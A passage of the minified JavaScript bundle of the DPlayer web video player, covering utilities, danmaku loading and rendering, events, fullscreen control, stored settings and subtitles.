			if("function" != typeof e) throw new TypeError("executor must be a function.");
			var t;
			this.promise = new Promise(function(e) {
				t = e
			});
			var n = this;
			e(function(e) {
				n.reason || (n.reason = new i(e), t(n.reason))
			})
		}
		a.prototype.throwIfRequested = function() {
			if(this.reason) throw this.reason
		}, a.source = function() {
			var e;
			return {
				token: new a(function(t) {
					e = t
				}),
				cancel: e
			}
		}, e.exports = a
	}, function(e, t, n) {
		"use strict";
		e.exports = function(e) {
			return function(t) {
				return e.apply(null, t)
			}
		}
	}, function(e, t, n) {
		"use strict";
		(function(t) {
			var n = "undefined" != typeof self ? self : "undefined" != typeof window ? window : void 0 !== t ? t : {},
				i = Object.create(n),
				a = /["&'<>]/;
			i.$escape = function(e) {
				return function(e) {
					var t = "" + e,
						n = a.exec(t);
					if(!n) return e;
					var i = "",
						o = void 0,
						r = void 0,
						s = void 0;
					for(o = n.index, r = 0; o < t.length; o++) {
						switch(t.charCodeAt(o)) {
							case 34:
								s = "&#34;";
								break;
							case 38:
								s = "&#38;";
								break;
							case 39:
								s = "&#39;";
								break;
							case 60:
								s = "&#60;";
								break;
							case 62:
								s = "&#62;";
								break;
							default:
								continue
						}
						r !== o && (i += t.substring(r, o)), r = o + 1, i += s
					}
					return r !== o ? i + t.substring(r, o) : i
				}(function e(t) {
					"string" != typeof t && (t = null == t ? "" : "function" == typeof t ? e(t.call(t)) : JSON.stringify(t));
					return t
				}(e))
			}, i.$each = function(e, t) {
				if(Array.isArray(e))
					for(var n = 0, i = e.length; n < i; n++) t(e[n], n);
				else
					for(var a in e) t(e[a], a)
			}, e.exports = i
		}).call(this, n(3))
	}, function(e, t, n) {
		"use strict";
		n.r(t);
		n(33);
		var i = n(14),
			a = /mobile/i.test(window.navigator.userAgent),
			o = {
				secondToTime: function(e) {
					var t = Math.floor(e / 3600),
						n = Math.floor((e - 3600 * t) / 60),
						i = Math.floor(e - 3600 * t - 60 * n);
					return(t > 0 ? [t, n, i] : [n, i]).map(function(e) {
						return e < 10 ? "0" + e : "" + e
					}).join(":")
				},
				getElementViewLeft: function(e) {
					var t = e.offsetLeft,
						n = e.offsetParent,
						i = document.body.scrollLeft + document.documentElement.scrollLeft;
					if(document.fullscreenElement || document.mozFullScreenElement || document.webkitFullscreenElement)
						for(; null !== n && n !== e;) t += n.offsetLeft, n = n.offsetParent;
					else
						for(; null !== n;) t += n.offsetLeft, n = n.offsetParent;
					return t - i
				},
				getBoundingClientRectViewLeft: function(e) {
					var t = window.scrollY || window.pageYOffset || document.body.scrollTop + (document.documentElement && document.documentElement.scrollTop || 0);
					if(e.getBoundingClientRect) {
						if("number" != typeof this.getBoundingClientRectViewLeft.offset) {
							var n = document.createElement("div");
							n.style.cssText = "position:absolute;top:0;left:0;", document.body.appendChild(n), this.getBoundingClientRectViewLeft.offset = -n.getBoundingClientRect().top - t, document.body.removeChild(n), n = null
						}
						var i = e.getBoundingClientRect(),
							a = this.getBoundingClientRectViewLeft.offset;
						return i.left + a
					}
					return this.getElementViewLeft(e)
				},
				getScrollPosition: function() {
					return {
						left: window.pageXOffset || document.documentElement.scrollLeft || document.body.scrollLeft || 0,
						top: window.pageYOffset || document.documentElement.scrollTop || document.body.scrollTop || 0
					}
				},
				setScrollPosition: function(e) {
					var t = e.left,
						n = void 0 === t ? 0 : t,
						i = e.top,
						a = void 0 === i ? 0 : i;
					this.isFirefox ? (document.documentElement.scrollLeft = n, document.documentElement.scrollTop = a) : window.scrollTo(n, a)
				},
				isMobile: a,
				isFirefox: /firefox/i.test(window.navigator.userAgent),
				isChrome: /chrome/i.test(window.navigator.userAgent),
				storage: {
					set: function(e, t) {
						localStorage.setItem(e, t)
					},
					get: function(e) {
						return localStorage.getItem(e)
					}
				},
				cumulativeOffset: function(e) {
					var t = 0,
						n = 0;
					do {
						t += e.offsetTop || 0, n += e.offsetLeft || 0, e = e.offsetParent
					} while (e);
					return {
						top: t,
						left: n
					}
				},
				nameMap: {
					dragStart: a ? "touchstart" : "mousedown",
					dragMove: a ? "touchmove" : "mousemove",
					dragEnd: a ? "touchend" : "mouseup"
				},
				color2Number: function(e) {
					return "#" === e[0] && (e = e.substr(1)), 3 === e.length && (e = "".concat(e[0]).concat(e[0]).concat(e[1]).concat(e[1]).concat(e[2]).concat(e[2])), parseInt(e, 16) + 0 & 16777215
				},
				number2Color: function(e) {
					return "#" + ("00000" + e.toString(16)).slice(-6)
				},
				number2Type: function(e) {
					switch(e) {
						case 0:
							return "right";
						case 1:
							return "top";
						case 2:
							return "bottom";
						default:
							return "right"
					}
				}
			},
			r = n(2),
			s = n.n(r),
			l = {
				send: function(e) {
					s.a.post(e.url, e.data).then(function(t) {
						var n = t.data;
						n && 0 === n.code ? e.success && e.success(n) : e.error && e.error(n && n.msg)
					}).catch(function(t) {
						console.error(t), e.error && e.error()
					})
				},
				read: function(e) {
					s.a.get(e.url).then(function(t) {
						var n = t.data;
						n && 0 === n.code ? e.success && e.success(n.data.map(function(e) {
							return {
								time: e[0],
								type: e[1],
								color: e[2],
								author: e[3],
								text: e[4]
							}
						})) : e.error && e.error(n && n.msg)
					}).catch(function(t) {
						console.error(t), e.error && e.error()
					})
				}
			};

		function c(e) {
			return(c = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
				return typeof e
			} : function(e) {
				return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
			})(e)
		}
		var u = function(e) {
			var t = {
				container: e.element || document.getElementsByClassName("dplayer")[0],
				live: !1,
				autoplay: !1,
				theme: "#b7daff",
				loop: !1,
				lang: (navigator.language || navigator.browserLanguage).toLowerCase(),
				screenshot: !1,
				hotkey: !0,
				preload: "metadata",
				volume: .7,
				apiBackend: l,
				video: {},
				contextmenu: [],
				mutex: !0
			};
			for(var n in t) t.hasOwnProperty(n) && !e.hasOwnProperty(n) && (e[n] = t[n]);
			return e.video && !e.video.type && (e.video.type = "auto"), "object" === c(e.danmaku) && e.danmaku && !e.danmaku.user && (e.danmaku.user = "DIYgod"), e.subtitle && (!e.subtitle.type && (e.subtitle.type = "webvtt"), !e.subtitle.fontSize && (e.subtitle.fontSize = "20px"), !e.subtitle.bottom && (e.subtitle.bottom = "40px"), !e.subtitle.color && (e.subtitle.color = "#fff")), e.video.quality && (e.video.url = e.video.quality[e.video.defaultQuality].url), e.lang && (e.lang = e.lang.toLowerCase()), e.contextmenu = e.contextmenu.concat([]), e
		};
		var d = {
				"zh-cn": {
					"Danmaku is loading": "弹幕加载中",
					Top: "顶部",
					Bottom: "底部",
					Rolling: "滚动",
					"Input danmaku, hit Enter": "输入弹幕，回车发送",
					"DPlayer feedback": "播放器意见反馈",
					"About DPlayer": "关于 DPlayer 播放器",
					Loop: "洗脑循环",
					Speed: "速度",
					"Opacity for danmaku": "弹幕透明度",
					Normal: "正常",
					"Please input danmaku content!": "要输入弹幕内容啊喂！",
					"Set danmaku color": "设置弹幕颜色",
					"Set danmaku type": "设置弹幕类型",
					"Show danmaku": "显示弹幕",
					"Video load failed": "视频加载失败",
					"Danmaku load failed": "弹幕加载失败",
					"Danmaku send failed": "弹幕发送失败",
					"Switching to": "正在切换至",
					"Switched to": "已经切换至",
					quality: "画质",
					FF: "快进",
					REW: "快退",
					"Unlimited danmaku": "海量弹幕",
					"Send danmaku": "发送弹幕",
					Setting: "设置",
					"Full screen": "全屏",
					"Web full screen": "页面全屏",
					Send: "发送",
					Screenshot: "截图",
					s: "秒",
					"Show subtitle": "显示字幕",
					"Hide subtitle": "隐藏字幕",
					Volume: "音量",
					Live: "播放中"
				},
				"zh-tw": {
					"Danmaku is loading": "彈幕載入中",
					Top: "頂部",
					Bottom: "底部",
					Rolling: "滾動",
					"Input danmaku, hit Enter": "輸入彈幕，Enter 發送",
					"About author": "關於作者",
					"DPlayer feedback": "播放器意見回饋",
					"About DPlayer": "關於 DPlayer 播放器",
					Loop: "循環播放",
					Speed: "速度",
					"Opacity for danmaku": "彈幕透明度",
					Normal: "正常",
					"Please input danmaku content!": "請輸入彈幕內容啊！",
					"Set danmaku color": "設定彈幕顏色",
					"Set danmaku type": "設定彈幕類型",
					"Show danmaku": "顯示彈幕",
					"Video load failed": "影片載入失敗",
					"Danmaku load failed": "彈幕載入失敗",
					"Danmaku send failed": "彈幕發送失敗",
					"Switching to": "正在切換至",
					"Switched to": "已經切換至",
					quality: "畫質",
					FF: "快進",
					REW: "快退",
					"Unlimited danmaku": "巨量彈幕",
					"Send danmaku": "發送彈幕",
					Setting: "設定",
					"Full screen": "全螢幕",
					"Web full screen": "頁面全螢幕",
					Send: "發送",
					Screenshot: "截圖",
					s: "秒",
					"Show subtitle": "顯示字幕",
					"Hide subtitle": "隱藏字幕",
					Volume: "音量",
					Live: "播放中",
					"Video info": "影片統計訊息"
				}
			},
			p = function(e) {
				var t = this;
				this.lang = e, this.tran = function(e) {
					return d[t.lang] && d[t.lang][e] ? d[t.lang][e] : e
				}
			},
			h = n(16),
			m = n.n(h),
			y = n(17),
			f = n.n(y),
			v = n(18),
			g = n.n(v),
			b = n(19),
			w = n.n(b),
			k = n(20),
			x = n.n(k),
			S = n(21),
			T = n.n(S),
			L = n(22),
			E = n.n(L),
			q = n(23),
			B = n.n(q),
			M = n(24),
			C = n.n(M),
			_ = n(25),
			F = n.n(_),
			P = n(26),
			D = n.n(P),
			z = n(27),
			j = n.n(z),
			O = n(28),
			I = n.n(O),
			R = n(29),
			A = n.n(R),
			W = n(30),
			H = n.n(W),
			N = n(31),
			V = n.n(N),
			U = {
				play: m.a,
				pause: f.a,
				volumeUp: g.a,
				volumeDown: w.a,
				volumeOff: x.a,
				full: T.a,
				fullWeb: E.a,
				setting: B.a,
				right: C.a,
				comment: F.a,
				commentOff: D.a,
				send: j.a,
				pallette: I.a,
				camera: A.a,
				subtitle: H.a,
				loading: V.a
			},
			X = n(32),
			$ = n.n(X);

		function Q(e, t) {
			for(var n = 0; n < t.length; n++) {
				var i = t[n];
				i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(e, i.key, i)
			}
		}
		var J = function() {
			function e(t) {
				! function(e, t) {
					if(!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
				}(this, e), this.container = t.container, this.options = t.options, this.index = t.index, this.tran = t.tran, this.init()
			}
			var t, n, i;
			return t = e, (n = [{
				key: "init",
				value: function() {
					this.container.innerHTML = $()({
						options: this.options,
						index: this.index,
						tran: this.tran,
						icons: U,
						video: {
							current: !0,
							pic: this.options.video.pic,
							screenshot: this.options.screenshot,
							preload: this.options.preload,
							url: this.options.video.url,
							subtitle: this.options.subtitle
						}
					}), this.volumeBar = this.container.querySelector(".dplayer-volume-bar-inner"), this.volumeBarWrap = this.container.querySelector(".dplayer-volume-bar"), this.volumeBarWrapWrap = this.container.querySelector(".dplayer-volume-bar-wrap"), this.volumeButton = this.container.querySelector(".dplayer-volume"), this.volumeButtonIcon = this.container.querySelector(".dplayer-volume-icon"), this.volumeIcon = this.container.querySelector(".dplayer-volume-icon .dplayer-icon-content"), this.playedBar = this.container.querySelector(".dplayer-played"), this.loadedBar = this.container.querySelector(".dplayer-loaded"), this.playedBarWrap = this.container.querySelector(".dplayer-bar-wrap"), this.playedBarTime = this.container.querySelector(".dplayer-bar-time"), this.danmaku = this.container.querySelector(".dplayer-danmaku"), this.danmakuLoading = this.container.querySelector(".dplayer-danloading"), this.video = this.container.querySelector(".dplayer-video-current"), this.bezel = this.container.querySelector(".dplayer-bezel-icon"), this.playButton = this.container.querySelector(".dplayer-play-icon"), this.videoWrap = this.container.querySelector(".dplayer-video-wrap"), this.controllerMask = this.container.querySelector(".dplayer-controller-mask"), this.ptime = this.container.querySelector(".dplayer-ptime"), this.settingButton = this.container.querySelector(".dplayer-setting-icon"), this.settingBox = this.container.querySelector(".dplayer-setting-box"), this.mask = this.container.querySelector(".dplayer-mask"), this.loop = this.container.querySelector(".dplayer-setting-loop"), this.loopToggle = this.container.querySelector(".dplayer-setting-loop .dplayer-toggle-setting-input"), this.showDanmaku = this.container.querySelector(".dplayer-setting-showdan"), this.showDanmakuToggle = this.container.querySelector(".dplayer-showdan-setting-input"), this.unlimitDanmaku = this.container.querySelector(".dplayer-setting-danunlimit"), this.unlimitDanmakuToggle = this.container.querySelector(".dplayer-danunlimit-setting-input"), this.speed = this.container.querySelector(".dplayer-setting-speed"), this.speedItem = this.container.querySelectorAll(".dplayer-setting-speed-item"), this.danmakuOpacityBar = this.container.querySelector(".dplayer-danmaku-bar-inner"), this.danmakuOpacityBarWrap = this.container.querySelector(".dplayer-danmaku-bar"), this.danmakuOpacityBarWrapWrap = this.container.querySelector(".dplayer-danmaku-bar-wrap"), this.danmakuOpacityBox = this.container.querySelector(".dplayer-setting-danmaku"), this.dtime = this.container.querySelector(".dplayer-dtime"), this.controller = this.container.querySelector(".dplayer-controller"), this.commentInput = this.container.querySelector(".dplayer-comment-input"), this.commentButton = this.container.querySelector(".dplayer-comment-icon"), this.commentSettingBox = this.container.querySelector(".dplayer-comment-setting-box"), this.commentSettingButton = this.container.querySelector(".dplayer-comment-setting-icon"), this.commentSettingFill = this.container.querySelector(".dplayer-comment-setting-icon path"), this.commentSendButton = this.container.querySelector(".dplayer-send-icon"), this.commentSendFill = this.container.querySelector(".dplayer-send-icon path"), this.commentColorSettingBox = this.container.querySelector(".dplayer-comment-setting-color"), this.browserFullButton = this.container.querySelector(".dplayer-full-icon"), this.webFullButton = this.container.querySelector(".dplayer-full-in-icon"), this.menu = this.container.querySelector(".dplayer-menu"), this.menuItem = this.container.querySelectorAll(".dplayer-menu-item"), this.qualityList = this.container.querySelector(".dplayer-quality-list"), this.camareButton = this.container.querySelector(".dplayer-camera-icon"), this.subtitleButton = this.container.querySelector(".dplayer-subtitle-icon"), this.subtitleButtonInner = this.container.querySelector(".dplayer-subtitle-icon .dplayer-icon-content"), this.subtitle = this.container.querySelector(".dplayer-subtitle"), this.qualityButton = this.container.querySelector(".dplayer-quality-icon"), this.barPreview = this.container.querySelector(".dplayer-bar-preview"), this.barWrap = this.container.querySelector(".dplayer-bar-wrap"), this.notice = this.container.querySelector(".dplayer-notice"), this.infoPanel = this.container.querySelector(".dplayer-info-panel"), this.infoPanelClose = this.container.querySelector(".dplayer-info-panel-close"), this.infoVersion = this.container.querySelector(".dplayer-info-panel-item-version .dplayer-info-panel-item-data"), this.infoFPS = this.container.querySelector(".dplayer-info-panel-item-fps .dplayer-info-panel-item-data"), this.infoType = this.container.querySelector(".dplayer-info-panel-item-type .dplayer-info-panel-item-data"), this.infoUrl = this.container.querySelector(".dplayer-info-panel-item-url .dplayer-info-panel-item-data"), this.infoResolution = this.container.querySelector(".dplayer-info-panel-item-resolution .dplayer-info-panel-item-data"), this.infoDuration = this.container.querySelector(".dplayer-info-panel-item-duration .dplayer-info-panel-item-data"), this.infoDanmakuId = this.container.querySelector(".dplayer-info-panel-item-danmaku-id .dplayer-info-panel-item-data"), this.infoDanmakuApi = this.container.querySelector(".dplayer-info-panel-item-danmaku-api .dplayer-info-panel-item-data"), this.infoDanmakuAmount = this.container.querySelector(".dplayer-info-panel-item-danmaku-amount .dplayer-info-panel-item-data")
				}
			}]) && Q(t.prototype, n), i && Q(t, i), e
		}();

		function Y(e) {
			return(Y = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
				return typeof e
			} : function(e) {
				return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
			})(e)
		}

		function K(e, t) {
			for(var n = 0; n < t.length; n++) {
				var i = t[n];
				i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(e, i.key, i)
			}
		}
		var G = function() {
			function e(t) {
				! function(e, t) {
					if(!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
				}(this, e), this.options = t, this.container = this.options.container, this.danTunnel = {
					right: {},
					top: {},
					bottom: {}
				}, this.danIndex = 0, this.dan = [], this.showing = !0, this._opacity = this.options.opacity, this.events = this.options.events, this.unlimited = this.options.unlimited, this._measure(""), this.load()
			}
			var t, n, i;
			return t = e, (n = [{
				key: "load",
				value: function() {
					var e, t = this;
					e = this.options.api.maximum ? "".concat(this.options.api.address, "v3/?id=").concat(this.options.api.id, "&max=").concat(this.options.api.maximum) : "".concat(this.options.api.address, "v3/?id=").concat(this.options.api.id);
					var n = (this.options.api.addition || []).slice(0);
					n.push(e), this.events && this.events.trigger("danmaku_load_start", n), this._readAllEndpoints(n, function(e) {
						t.dan = [].concat.apply([], e).sort(function(e, t) {
							return e.time - t.time
						}), window.requestAnimationFrame(function() {
							t.frame()
						}), t.options.callback(), t.events && t.events.trigger("danmaku_load_end")
					})
				}
			}, {
				key: "reload",
				value: function(e) {
					this.options.api = e, this.dan = [], this.clear(), this.load()
				}
			}, {
				key: "_readAllEndpoints",
				value: function(e, t) {
					for(var n = this, i = [], a = 0, o = function(o) {
							n.options.apiBackend.read({
								url: e[o],
								success: function(n) {
									i[o] = n, ++a === e.length && t(i)
								},
								error: function(r) {
									n.options.error(r || n.options.tran("Danmaku load failed")), i[o] = [], ++a === e.length && t(i)
								}
							})
						}, r = 0; r < e.length; ++r) o(r)
				}
			}, {
				key: "send",
				value: function(e, t) {
					var n = this,
						i = {
							token: this.options.api.token,
							id: this.options.api.id,
							author: this.options.api.user,
							time: this.options.time(),
							text: e.text,
							color: e.color,
							type: e.type
						};
					this.options.apiBackend.send({
						url: this.options.api.address + "v3/",
						data: i,
						success: t,
						error: function(e) {
							n.options.error(e || n.options.tran("Danmaku send failed"))
						}
					}), this.dan.splice(this.danIndex, 0, i), this.danIndex++;
					var a = {
						text: this.htmlEncode(i.text),
						color: i.color,
						type: i.type,
						border: "2px solid ".concat(this.options.borderColor)
					};
					this.draw(a), this.events && this.events.trigger("danmaku_send", i)
				}
			}, {
				key: "frame",
				value: function() {
					var e = this;
					if(this.dan.length && !this.paused && this.showing) {
						for(var t = this.dan[this.danIndex], n = []; t && this.options.time() > parseFloat(t.time);) n.push(t), t = this.dan[++this.danIndex];
						this.draw(n)
					}
					window.requestAnimationFrame(function() {
						e.frame()
					})
				}
			}, {
				key: "opacity",
				value: function(e) {
					if(void 0 !== e) {
						for(var t = this.container.getElementsByClassName("dplayer-danmaku-item"), n = 0; n < t.length; n++) t[n].style.opacity = e;
						this._opacity = e, this.events && this.events.trigger("danmaku_opacity", this._opacity)
					}
					return this._opacity
				}
			}, {
				key: "draw",
				value: function(e) {
					var t = this;
					if(this.showing) {
						var n = this.options.height,
							i = this.container.offsetWidth,
							a = this.container.offsetHeight,
							r = parseInt(a / n),
							s = function(e) {
								var n = e.offsetWidth || parseInt(e.style.width),
									i = e.getBoundingClientRect().right || t.container.getBoundingClientRect().right + n;
								return t.container.getBoundingClientRect().right - i
							},
							l = function(e) {
								return(i + e) / 5
							},
							c = function(e, n, a) {
								for(var o = i / l(a), c = function(a) {
										var c = t.danTunnel[n][a + ""];
										if(!c || !c.length) return t.danTunnel[n][a + ""] = [e], e.addEventListener("animationend", function() {
											t.danTunnel[n][a + ""].splice(0, 1)
										}), {
											v: a % r
										};
										if("right" !== n) return "continue";
										for(var u = 0; u < c.length; u++) {
											var d = s(c[u]) - 10;
											if(d <= i - o * l(parseInt(c[u].style.width)) || d <= 0) break;
											if(u === c.length - 1) return t.danTunnel[n][a + ""].push(e), e.addEventListener("animationend", function() {
												t.danTunnel[n][a + ""].splice(0, 1)
											}), {
												v: a % r
											}
										}
									}, u = 0; t.unlimited || u < r; u++) {
									var d = c(u);
									switch(d) {
										case "continue":
											continue;
										default:
											if("object" === Y(d)) return d.v
									}
								}
								return -1
							};
						"[object Array]" !== Object.prototype.toString.call(e) && (e = [e]);
						for(var u = document.createDocumentFragment(), d = function(a) {
								e[a].type = o.number2Type(e[a].type), e[a].color || (e[a].color = 16777215);
								var r = document.createElement("div");
								r.classList.add("dplayer-danmaku-item"), r.classList.add("dplayer-danmaku-".concat(e[a].type)), e[a].border ? r.innerHTML = '<span style="border:'.concat(e[a].border, '">').concat(e[a].text, "</span>") : r.innerHTML = e[a].text, r.style.opacity = t._opacity, r.style.color = o.number2Color(e[a].color), r.addEventListener("animationend", function() {
									t.container.removeChild(r)
								});
								var s = t._measure(e[a].text),
									l = void 0;
								switch(e[a].type) {
									case "right":
										(l = c(r, e[a].type, s)) >= 0 && (r.style.width = s + 1 + "px", r.style.top = n * l + "px", r.style.transform = "translateX(-".concat(i, "px)"));
										break;
									case "top":
										(l = c(r, e[a].type)) >= 0 && (r.style.top = n * l + "px");
										break;
									case "bottom":
										(l = c(r, e[a].type)) >= 0 && (r.style.bottom = n * l + "px");
										break;
									default:
										console.error("Can't handled danmaku type: ".concat(e[a].type))
								}
								l >= 0 && (r.classList.add("dplayer-danmaku-move"), u.appendChild(r))
							}, p = 0; p < e.length; p++) d(p);
						return this.container.appendChild(u), u
					}
				}
			}, {
				key: "play",
				value: function() {
					this.paused = !1
				}
			}, {
				key: "pause",
				value: function() {
					this.paused = !0
				}
			}, {
				key: "_measure",
				value: function(e) {
					if(!this.context) {
						var t = getComputedStyle(this.container.getElementsByClassName("dplayer-danmaku-item")[0], null);
						this.context = document.createElement("canvas").getContext("2d"), this.context.font = t.getPropertyValue("font")
					}
					return this.context.measureText(e).width
				}
			}, {
				key: "seek",
				value: function() {
					this.clear();
					for(var e = 0; e < this.dan.length; e++) {
						if(this.dan[e].time >= this.options.time()) {
							this.danIndex = e;
							break
						}
						this.danIndex = this.dan.length
					}
				}
			}, {
				key: "clear",
				value: function() {
					this.danTunnel = {
						right: {},
						top: {},
						bottom: {}
					}, this.danIndex = 0, this.options.container.innerHTML = "", this.events && this.events.trigger("danmaku_clear")
				}
			}, {
				key: "htmlEncode",
				value: function(e) {
					return e.replace(/&/g, "&amp;").replace(/</g, "&lt;").replace(/>/g, "&gt;").replace(/"/g, "&quot;").replace(/'/g, "&#x27;").replace(/\//g, "&#x2f;")
				}
			}, {
				key: "resize",
				value: function() {
					for(var e = this.container.offsetWidth, t = this.container.getElementsByClassName("dplayer-danmaku-item"), n = 0; n < t.length; n++) t[n].style.transform = "translateX(-".concat(e, "px)")
				}
			}, {
				key: "hide",
				value: function() {
					this.showing = !1, this.pause(), this.clear(), this.events && this.events.trigger("danmaku_hide")
				}
			}, {
				key: "show",
				value: function() {
					this.seek(), this.showing = !0, this.play(), this.events && this.events.trigger("danmaku_show")
				}
			}, {
				key: "unlimit",
				value: function(e) {
					this.unlimited = e
				}
			}]) && K(t.prototype, n), i && K(t, i), e
		}();

		function Z(e, t) {
			for(var n = 0; n < t.length; n++) {
				var i = t[n];
				i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(e, i.key, i)
			}
		}
		var ee = function() {
			function e() {
				! function(e, t) {
					if(!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
				}(this, e), this.events = {}, this.videoEvents = ["abort", "canplay", "canplaythrough", "durationchange", "emptied", "ended", "error", "loadeddata", "loadedmetadata", "loadstart", "mozaudioavailable", "pause", "play", "playing", "progress", "ratechange", "seeked", "seeking", "stalled", "suspend", "timeupdate", "volumechange", "waiting"], this.playerEvents = ["screenshot", "thumbnails_show", "thumbnails_hide", "danmaku_show", "danmaku_hide", "danmaku_clear", "danmaku_loaded", "danmaku_send", "danmaku_opacity", "contextmenu_show", "contextmenu_hide", "notice_show", "notice_hide", "quality_start", "quality_end", "destroy", "resize", "fullscreen", "fullscreen_cancel", "webfullscreen", "webfullscreen_cancel", "subtitle_show", "subtitle_hide", "subtitle_change"]
			}
			var t, n, i;
			return t = e, (n = [{
				key: "on",
				value: function(e, t) {
					this.type(e) && "function" == typeof t && (this.events[e] || (this.events[e] = []), this.events[e].push(t))
				}
			}, {
				key: "trigger",
				value: function(e, t) {
					if(this.events[e] && this.events[e].length)
						for(var n = 0; n < this.events[e].length; n++) this.events[e][n](t)
				}
			}, {
				key: "type",
				value: function(e) {
					return -1 !== this.playerEvents.indexOf(e) ? "player" : -1 !== this.videoEvents.indexOf(e) ? "video" : (console.error("Unknown event name: ".concat(e)), null)
				}
			}]) && Z(t.prototype, n), i && Z(t, i), e
		}();

		function te(e, t) {
			for(var n = 0; n < t.length; n++) {
				var i = t[n];
				i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(e, i.key, i)
			}
		}
		var ne = function() {
			function e(t) {
				var n = this;
				! function(e, t) {
					if(!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
				}(this, e), this.player = t, this.player.events.on("webfullscreen", function() {
					n.player.resize()
				}), this.player.events.on("webfullscreen_cancel", function() {
					n.player.resize(), o.setScrollPosition(n.lastScrollPosition)
				});
				var i = function() {
						n.player.resize(), n.isFullScreen("browser") ? n.player.events.trigger("fullscreen") : (o.setScrollPosition(n.lastScrollPosition), n.player.events.trigger("fullscreen_cancel"))
					},
					a = function() {
						var e = document.fullscreenElement || document.mozFullScreenElement || document.msFullscreenElement;
						e && e !== n.player.container || (n.player.resize(), e ? n.player.events.trigger("fullscreen") : (o.setScrollPosition(n.lastScrollPosition), n.player.events.trigger("fullscreen_cancel")))
					};
				/Firefox/.test(navigator.userAgent) ? (document.addEventListener("mozfullscreenchange", a), document.addEventListener("fullscreenchange", a)) : (this.player.container.addEventListener("fullscreenchange", i), this.player.container.addEventListener("webkitfullscreenchange", i), document.addEventListener("msfullscreenchange", a), document.addEventListener("MSFullscreenChange", a))
			}
			var t, n, i;
			return t = e, (n = [{
				key: "isFullScreen",
				value: function() {
					switch(arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "browser") {
						case "browser":
							return document.fullscreenElement || document.mozFullScreenElement || document.webkitFullscreenElement || document.msFullscreenElement;
						case "web":
							return this.player.container.classList.contains("dplayer-fulled")
					}
				}
			}, {
				key: "request",
				value: function() {
					var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "browser",
						t = "browser" === e ? "web" : "browser",
						n = this.isFullScreen(t);
					switch(n || (this.lastScrollPosition = o.getScrollPosition()), e) {
						case "browser":
							this.player.container.requestFullscreen ? this.player.container.requestFullscreen() : this.player.container.mozRequestFullScreen ? this.player.container.mozRequestFullScreen() : this.player.container.webkitRequestFullscreen ? this.player.container.webkitRequestFullscreen() : this.player.video.webkitEnterFullscreen ? this.player.video.webkitEnterFullscreen() : this.player.video.webkitEnterFullScreen ? this.player.video.webkitEnterFullScreen() : this.player.container.msRequestFullscreen && this.player.container.msRequestFullscreen();
							break;
						case "web":
							this.player.container.classList.add("dplayer-fulled"), document.body.classList.add("dplayer-web-fullscreen-fix"), this.player.events.trigger("webfullscreen")
					}
					n && this.cancel(t)
				}
			}, {
				key: "cancel",
				value: function() {
					switch(arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "browser") {
						case "browser":
							document.cancelFullScreen ? document.cancelFullScreen() : document.mozCancelFullScreen ? document.mozCancelFullScreen() : document.webkitCancelFullScreen ? document.webkitCancelFullScreen() : document.webkitCancelFullscreen ? document.webkitCancelFullscreen() : document.msCancelFullScreen ? document.msCancelFullScreen() : document.msExitFullscreen && document.msExitFullscreen();
							break;
						case "web":
							this.player.container.classList.remove("dplayer-fulled"), document.body.classList.remove("dplayer-web-fullscreen-fix"), this.player.events.trigger("webfullscreen_cancel")
					}
				}
			}, {
				key: "toggle",
				value: function() {
					var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "browser";
					this.isFullScreen(e) ? this.cancel(e) : this.request(e)
				}
			}]) && te(t.prototype, n), i && te(t, i), e
		}();

		function ie(e, t) {
			for(var n = 0; n < t.length; n++) {
				var i = t[n];
				i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(e, i.key, i)
			}
		}
		var ae = function() {
			function e(t) {
				! function(e, t) {
					if(!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
				}(this, e), this.storageName = {
					opacity: "dplayer-danmaku-opacity",
					volume: "dplayer-volume",
					unlimited: "dplayer-danmaku-unlimited",
					danmaku: "dplayer-danmaku-show",
					subtitle: "dplayer-subtitle-show"
				}, this.default = {
					opacity: .7,
					volume: t.options.hasOwnProperty("volume") ? t.options.volume : .7,
					unlimited: (t.options.danmaku && t.options.danmaku.unlimited ? 1 : 0) || 0,
					danmaku: 1,
					subtitle: 1
				}, this.data = {}, this.init()
			}
			var t, n, i;
			return t = e, (n = [{
				key: "init",
				value: function() {
					for(var e in this.storageName) {
						var t = this.storageName[e];
						this.data[e] = parseFloat(o.storage.get(t) || this.default[e])
					}
				}
			}, {
				key: "get",
				value: function(e) {
					return this.data[e]
				}
			}, {
				key: "set",
				value: function(e, t) {
					this.data[e] = t, o.storage.set(this.storageName[e], t)
				}
			}]) && ie(t.prototype, n), i && ie(t, i), e
		}();

		function oe(e, t) {
			for(var n = 0; n < t.length; n++) {
				var i = t[n];
				i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(e, i.key, i)
			}
		}
		var re = function() {
			function e(t, n, i, a) {
				! function(e, t) {
					if(!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
				}(this, e), this.container = t, this.video = n, this.options = i, this.events = a, this.init()
			}
			var t, n, i;
			return t = e, (n = [{
				key: "init",
				value: function() {
					var e = this;
					if(this.container.style.fontSize = this.options.fontSize, this.container.style.bottom = this.options.bottom, this.container.style.color = this.options.color, this.video.textTracks && this.video.textTracks[0]) {
						var t = this.video.textTracks[0];
						t.oncuechange = function() {
							var n = t.activeCues[0];
							if(n) {
								e.container.innerHTML = "";
								var i = document.createElement("p");
								i.appendChild(n.getCueAsHTML()), e.container.appendChild(i)
